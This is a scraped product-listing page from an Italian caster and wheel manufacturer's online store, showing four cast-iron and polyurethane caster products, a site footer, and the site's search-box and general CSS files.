								<li class="ajax_block_product col-xs-12 col-sm-4 col-md-3 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mmcruote.com/en/industry/41-supporto-girevole-con-codolo-e-freno-ruota-in-ghisa-e-poliuretano.html" title="Supporto girevole con codolo e freno - ruota in ghisa e poliuretano" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mmcruote.com/41-home_default/supporto-girevole-con-codolo-e-freno-ruota-in-ghisa-e-poliuretano.jpg" alt="Supporto girevole con codolo e freno - ruota in ghisa e poliuretano" title="Supporto girevole con codolo e freno - ruota in ghisa e poliuretano"  width="250" height="250" itemprop="image" />
						</a>
													<a class="quick-view" href="https://mmcruote.com/en/industry/41-supporto-girevole-con-codolo-e-freno-ruota-in-ghisa-e-poliuretano.html" rel="https://mmcruote.com/en/industry/41-supporto-girevole-con-codolo-e-freno-ruota-in-ghisa-e-poliuretano.html">
								<span>Quick view</span>
								<span class="tooltip">Quick view</span>
							</a>
																													</div>
										
					
				
				</div>
				<div class="right-block">
															
					<h5 itemprop="name" class="product-name">
												<a class="" href="https://mmcruote.com/en/industry/41-supporto-girevole-con-codolo-e-freno-ruota-in-ghisa-e-poliuretano.html" title="Supporto girevole con codolo e freno - ruota in ghisa e poliuretano" itemprop="url" >
							Supporto girevole con codolo e freno -...
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Supporto con freno in lamiera d'acciaio stampato. Attacco a perno cilindrico su doppia corona di sfere. Ruota realizzata con nucleo in ghisa meccanica di ottima qualita' con rivestimento in poliuretano di colata avente colore arancio con durezza shore A90. La ruota viene fornita con cuscinetti al mozzo.
					</p>
										
					
					
											<div class="color-list-container"></div>
										<div class="product-flags">
																	</div>
										<div class="ttproducthover">
						<div class="functional-buttons clearfix">
							<div class="button-container">
																<a class="button lnk_view btn btn-default" href="https://mmcruote.com/en/industry/41-supporto-girevole-con-codolo-e-freno-ruota-in-ghisa-e-poliuretano.html" title="View">
									<span>More</span>
									<span class="tooltip">More</span>
								</a>
							</div>
							
														
						</div>
					</div>
				</div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-4 col-md-3 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mmcruote.com/en/industry/42-supporto-girevole-a-foro-passante-ruota-in-ghisa-e-poliuretano.html" title="Supporto girevole a foro passante - ruota in ghisa e poliuretano" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mmcruote.com/42-home_default/supporto-girevole-a-foro-passante-ruota-in-ghisa-e-poliuretano.jpg" alt="Supporto girevole a foro passante - ruota in ghisa e poliuretano" title="Supporto girevole a foro passante - ruota in ghisa e poliuretano"  width="250" height="250" itemprop="image" />
						</a>
													<a class="quick-view" href="https://mmcruote.com/en/industry/42-supporto-girevole-a-foro-passante-ruota-in-ghisa-e-poliuretano.html" rel="https://mmcruote.com/en/industry/42-supporto-girevole-a-foro-passante-ruota-in-ghisa-e-poliuretano.html">
								<span>Quick view</span>
								<span class="tooltip">Quick view</span>
							</a>
																													</div>
										
					
				
				</div>
				<div class="right-block">
															
					<h5 itemprop="name" class="product-name">
												<a class="" href="https://mmcruote.com/en/industry/42-supporto-girevole-a-foro-passante-ruota-in-ghisa-e-poliuretano.html" title="Supporto girevole a foro passante - ruota in ghisa e poliuretano" itemprop="url" >
							Supporto girevole a foro passante - ruota...
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Supporto in lamiera d'acciaio stampato. Attacco a foro passante su doppia corona di sfere. Ruota realizzata con nucleo in ghisa meccanica di ottima qualita' con rivestimento in poliuretano di colata avente colore arancio con durezza shore A90. La ruota viene fornita con cuscinetti al mozzo.
					</p>
										
					
					
											<div class="color-list-container"></div>
										<div class="product-flags">
																	</div>
										<div class="ttproducthover">
						<div class="functional-buttons clearfix">
							<div class="button-container">
																<a class="button lnk_view btn btn-default" href="https://mmcruote.com/en/industry/42-supporto-girevole-a-foro-passante-ruota-in-ghisa-e-poliuretano.html" title="View">
									<span>More</span>
									<span class="tooltip">More</span>
								</a>
							</div>
							
														
						</div>
					</div>
				</div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-4 col-md-3 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mmcruote.com/en/industry/43-supporto-girevole-a-foro-passante-con-freno-ruota-in-ghisa-e-poliuretano.html" title="Supporto girevole a foro passante con freno - ruota in ghisa e poliuretano" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mmcruote.com/43-home_default/supporto-girevole-a-foro-passante-con-freno-ruota-in-ghisa-e-poliuretano.jpg" alt="Supporto girevole a foro passante con freno - ruota in ghisa e poliuretano" title="Supporto girevole a foro passante con freno - ruota in ghisa e poliuretano"  width="250" height="250" itemprop="image" />
						</a>
													<a class="quick-view" href="https://mmcruote.com/en/industry/43-supporto-girevole-a-foro-passante-con-freno-ruota-in-ghisa-e-poliuretano.html" rel="https://mmcruote.com/en/industry/43-supporto-girevole-a-foro-passante-con-freno-ruota-in-ghisa-e-poliuretano.html">
								<span>Quick view</span>
								<span class="tooltip">Quick view</span>
							</a>
																													</div>
										
					
				
				</div>
				<div class="right-block">
															
					<h5 itemprop="name" class="product-name">
												<a class="" href="https://mmcruote.com/en/industry/43-supporto-girevole-a-foro-passante-con-freno-ruota-in-ghisa-e-poliuretano.html" title="Supporto girevole a foro passante con freno - ruota in ghisa e poliuretano" itemprop="url" >
							Supporto girevole a foro passante con...
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Supporto con freno in lamiera d'acciaio stampato. Attacco a foro passante su doppia corona di sfere. Ruota realizzata con nucleo in ghisa meccanica di ottima qualita' con rivestimento in poliuretano di colata avente colore arancio con durezza shore A90. La ruota viene fornita con cuscinetti al mozzo.
					</p>
										
					
					
											<div class="color-list-container"></div>
										<div class="product-flags">
																	</div>
										<div class="ttproducthover">
						<div class="functional-buttons clearfix">
							<div class="button-container">
																<a class="button lnk_view btn btn-default" href="https://mmcruote.com/en/industry/43-supporto-girevole-a-foro-passante-con-freno-ruota-in-ghisa-e-poliuretano.html" title="View">
									<span>More</span>
									<span class="tooltip">More</span>
								</a>
							</div>
							
														
						</div>
					</div>
				</div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-4 col-md-3 last-line last-item-of-tablet-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mmcruote.com/en/industry/44-supporto-a-piastra-fissa-ruota-in-ghisa-e-poliuretano.html" title="Supporto a piastra fissa - ruota in ghisa e poliuretano" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mmcruote.com/44-home_default/supporto-a-piastra-fissa-ruota-in-ghisa-e-poliuretano.jpg" alt="Supporto a piastra fissa - ruota in ghisa e poliuretano" title="Supporto a piastra fissa - ruota in ghisa e poliuretano"  width="250" height="250" itemprop="image" />
						</a>
													<a class="quick-view" href="https://mmcruote.com/en/industry/44-supporto-a-piastra-fissa-ruota-in-ghisa-e-poliuretano.html" rel="https://mmcruote.com/en/industry/44-supporto-a-piastra-fissa-ruota-in-ghisa-e-poliuretano.html">
								<span>Quick view</span>
								<span class="tooltip">Quick view</span>
							</a>
																													</div>
										
					
				
				</div>
				<div class="right-block">
															
					<h5 itemprop="name" class="product-name">
												<a class="" href="https://mmcruote.com/en/industry/44-supporto-a-piastra-fissa-ruota-in-ghisa-e-poliuretano.html" title="Supporto a piastra fissa - ruota in ghisa e poliuretano" itemprop="url" >
							Supporto a piastra fissa - ruota in ghisa...
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Supporto in lamiera d'acciaio stampato. Attacco a piastra fissa. Ruota realizzata con nucleo in ghisa meccanica di ottima qualita' con rivestimento in poliuretano di colata avente colore arancio con durezza shore A90. La ruota viene fornita con cuscinetti al mozzo.
					</p>
										
					
					
											<div class="color-list-container"></div>
										<div class="product-flags">
																	</div>
										<div class="ttproducthover">
						<div class="functional-buttons clearfix">
							<div class="button-container">
																<a class="button lnk_view btn btn-default" href="https://mmcruote.com/en/industry/44-supporto-a-piastra-fissa-ruota-in-ghisa-e-poliuretano.html" title="View">
									<span>More</span>
									<span class="tooltip">More</span>
								</a>
							</div>
							
														
						</div>
					</div>
				</div>
			</div><!-- .product-container> -->
		</li>
		</ul>





			<div class="content_sortPagiBar">
				<div class="bottom-pagination-content clearfix">
					
                    
	
												<!-- Pagination -->
	<div id="pagination_bottom" class="pagination clearfix">
	    			</div>
    <div class="product-count">
    	        	                        	                        	Showing 1 - 8 of 8 items
		    </div>
	<!-- /Pagination -->

				</div>
			</div>
								</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
		</div><!-- #page -->
		
						<!-- Footer -->
				<div class="footer-container">
					<footer id="footer"  class="container">
						<div class="ttfooter-top"></div>
						<div class="row"><section id="social_block" class="pull-left block footer-block col-xs-12 col-sm-3">
    <h4>Follow us</h4>
	<ul class="toggle-footer">
		<li class="ttdesc">Join the conversation about modern design Join the conversation about modern</li>
					<li class="facebook">
				<a class="_blank" href="http://www.facebook.com/prestashop" title="Facebook">
					<span>Facebook</span>
				</a>
			</li>
						                                        	</ul>
</section><!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="block footer-block col-xs-12 col-sm-3">
    <div>
        <h4>Company Contacts</h4>
        <ul class="toggle-footer">
                          	<li>
                		<i class="icon-map-marker"></i>
                    <div class="ttcontactinfo">Minuterie Metalliche Cornatesi Sas, Vicolo Crocette, 15/17 - 20872 Cornate d’Adda (MB)</div>
                </li>
                                      	<li>
                		<i class="icon-phone"></i>
                		<span>+39 039/692101</span>
              	</li>
                                      	<li>
                		<i class="icon-envelope-alt"></i>
                		<span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%6d%6d%63%72%75%6f%74%65.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x6d;&#x6d;&#x63;&#x72;&#x75;&#x6f;&#x74;&#x65;&#x2e;&#x63;&#x6f;&#x6d;</a></span>
              	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->
<!-- Block Newsletter module-->
<div id="newsletter_block_left" class="block footer-block col-sm-3  hb-animate-element right-to-left">
	<h4 class="title_block">Newsletter</h4>
	<div class="tt-desc">Wants to get an Updates, please Join our Subscribtion!</div>
	<div class="block_content">
		<form action="//mmcruote.com/en/" method="post">
			<div class="form-group" >
				<input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" />
                <button type="submit" name="submitNewsletter" class="btn btn-default button button-small">
                    <span>Subscribe Now</span>
                </button>
				<input type="hidden" name="action" value="0" />
			</div>
		</form>
	</div>
    
</div>
<!-- /Block Newsletter module-->
	<!-- Block CMS module footer -->
	<section class="block footer-block col-xs-12 col-sm-12" id="block_various_links_footer">
		<h4>Information</h4>
		<ul class="toggle-footer">
									<li class="item">
				<a href="https://mmcruote.com/en/nuovi-prodotti" title="New products">
					New products
				</a>
			</li>
															<li class="item">
				<a href="https://mmcruote.com/en/contattaci" title="Contact us">
					Contact us
				</a>
			</li>
															<li class="item">
						<a href="https://mmcruote.com/en/content/4-about-us" title="About Us">
							About Us
						</a>
					</li>
												</ul>
		
	</section>
		<section class="bottom-footer col-xs-12">
		<h6>
			<a class="_blank" href="http://www.co-guard.eu"> © 2026 - Powered by Coguard Srls </a>
		</h6>
	</section>
		<!-- /Block CMS module footer -->
</div>
					</footer>
					<div class="ttfooter-bg"></div>
				</div><!-- #footer -->
						
			<div id="goToTop" title="Top" style="display: block;"></div>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://mmcruote.com/themes/PRS01/css/modules/ttsearchblock/ttsearchblock.css
body_size: 943
content:
#search_block_top {
  bottom: 54px;
  float: right;
  padding: 0;
  position: absolute;
  right: 0;
  z-index: 1;
}
@media (max-width: 767px) {
  #search_block_top {
    border: medium none;
    bottom: 70px;
    height: 40px;
    left: 0;
    margin: 0 auto;
    padding: 0;
    position: absolute;
    right: 0;
    width: 55%;
  }
}
@media (max-width: 480px) {
  #search_block_top {
    width: 85%;
  }
}
#search_block_top #searchbox {
  float: left;
  width: 100%;
}
#search_block_top .ttsearch_button {
  background: #ffc520 url("../../../img/templatetrip/sprite.png") no-repeat scroll 0 -227px;
  cursor: pointer;
  float: left;
  font-size: 0;
  height: 100%;
  position: relative;
  width: 100%;
  z-index: 1;
}
#search_block_top .ttsearch_button:hover {
  background-position: -60px -227px;
}
@media (max-width: 767px) {
  #search_block_top .ttsearch_button {
    display: none;
  }
}
#search_block_top.active .ttsearch_button {
  background: none;
  cursor: pointer;
  float: left;
  font-size: 0;
  text-align: center;
  height: 100%;
  position: relative;
  width: 100%;
  z-index: 1;
}
#search_block_top.active .ttsearch_button:before {
  font-family: "FontAwesome";
  content: "\f00d";
  color: #333333;
  background: #ffe160;
  float: left;
  font-size: 18px;
  height: 100%;
  padding: 17px;
  width: 100%;
}
#search_block_top .ttsearchtoggle {
  background: white;
  height: 35px;
  padding: 0;
  position: absolute;
  right: 0;
  top: 9px;
  width: 270px;
  z-index: 1;
}
@media (max-width: 767px) {
  #search_block_top .ttsearchtoggle {
    display: block !important;
    width: 100%;
    position: static;
    padding: 0;
    background: none;
  }
}
#search_block_top .btn.button-search {
  display: block;
  position: absolute;
  top: 0;
  background: #ffc520 url("../../../img/templatetrip/sprite.png") no-repeat scroll -1px -235px;
  right: 0;
  border: none;
  color: white;
  width: 45px;
  height: 35px;
  text-align: center;
  padding: 0;
}
@media (max-width: 767px) {
  #search_block_top .btn.button-search {
    background-color: #dddddd;
    background-position: 0 -235px;
    height: 35px;
    right: 0;
    top: 0;
    width: 48px;
  }
}
#search_block_top .btn.button-search span {
  display: none;
}
#search_block_top .btn.button-search:hover {
  color: #6f6f6f;
  background-color: #ffb505;
  background-position: -61px -235px;
}
@media (max-width: 767px) {
  #search_block_top .btn.button-search:hover {
    background-position: -61px -235px;
    background-color: #ffe160;
  }
}
#search_block_top #search_query_top {
  display: inline;
  height: 35px;
  background: white;
  color: #666666;
  border: none;
  width: 100%;
  position: absolute;
  top: 0;
  padding: 0 38px 0 15px;
  right: 0;
  transition: all 500ms ease-in-out 0s;
}
@media (max-width: 767px) {
  #search_block_top #search_query_top {
    width: 100%;
    height: 35px;
    color: #666666;
    padding: 10px 35px 10px 10px;
    border: 1px solid #dddddd;
  }
}
#search_block_top #search_query_top:focus, #search_block_top #search_query_top:active {
  border-color: #eeeeee;
}

.ac_results {
  background: white;
  border: 1px solid #eeeeee;
  width: 271px !important;
  margin-top: 10px;
}
@media (max-width: 480px) {
  .ac_results {
    left: 8% !important;
    margin: 0;
  }
}
.ac_results ul {
  padding: 10px;
}
.ac_results ul li {
  padding: 5px;
  font-weight: normal;
  color: #666666;
  font-size: 13px;
  line-height: 22px;
}
.ac_results ul li .ttsearch_img {
  margin-right: 10px;
}
.ac_results ul li.ac_odd {
  background: white;
}
.ac_results ul li:hover, .ac_results ul li.ac_over {
  cursor: pointer;
  background: #fefefe;
}
.ac_results ul li:hover .ac_product_name, .ac_results ul li.ac_over .ac_product_name {
  color: #2b5595;
}

form#searchbox {
  position: relative;
}
form#searchbox label {
  color: #333333;
}
form#searchbox input#search_query_block {
  margin-right: 10px;
  max-width: 222px;
  margin-bottom: 10px;
  display: inline-block;
  float: left;
}
form#searchbox .button.button-small {
  float: left;
}
form#searchbox .button.button-small i {
  margin-right: 0;
}


--- FILE ---
content_type: text/css
request_url: https://mmcruote.com/modules/coggeneral/views/css/coggeneral.css
body_size: 403
content:
#ttcmsheaderservices {
  margin-right: 0;
}
#ttcmsheaderservices .ttsupport {
  float: right;
  padding-right: 0;
}
#ttcmsheaderservices .ttcmsheaderservice .ttcontent_inner {
  text-align: right;
}
#ttcmsheaderservices .ttcmsheaderservice .ttcontent_inner .service {
  display: inline-block;
}
#ttcmsheaderservices .ttcmsheaderservice .ttcontent_inner .service .service-content {
  display: inline-block;
  border: 0 none;
}
#ttbrandlogo .block_content #ttmanufacturer-carousel li a img {
  width: 100%;
}
#languages-block-top {
  margin-left: 0;
}
.ttfooter-bg {
  height: 80px;
}
#footer #newsletter_block_left {
  float: right;
}
.ttproducthover {
  display: none!important;
}
#ttcmsbottombanners img {
  width: 100%;
}
.videowrapper {
  height: 0;
	overflow: hidden;
	padding-bottom: 56.25%;
	padding-top: 30px;
	position: relative;
}
.videowrapper iframe,
.videowrapper object,
.videowrapper embed {
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}


--- FILE ---
content_type: text/javascript
request_url: https://mmcruote.com/modules/coggeneral/views/js/coggeneral.js
body_size: 14
content:
// Javascript
